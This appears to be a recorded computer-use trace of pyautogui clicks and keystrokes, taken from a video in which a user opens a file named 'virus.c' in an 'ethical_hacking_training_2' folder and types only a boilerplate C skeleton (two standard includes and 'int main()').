
pyautogui.moveTo(516, 336)

# Step: Change to C:\ethical_hacking_training_2 and run "notepad virus.c" to create the source file
pyautogui.write('cd eh')

pyautogui.write('thical_hacking_training_2')

pyautogui.write('noi')

pyautogui.write('virus.c')

# Step: Create virus.c with stdio.h and stdlib.h includes and an int main() that returns 0
pyautogui.click(572, 424)
pyautogui.write('#inclu')

pyautogui.write('de<std')

pyautogui.write('io.h>')

pyautogui.write('#include')

pyautogui.write('<stdlib.h')

pyautogui.press('enter')

pyautogui.write('int main()')
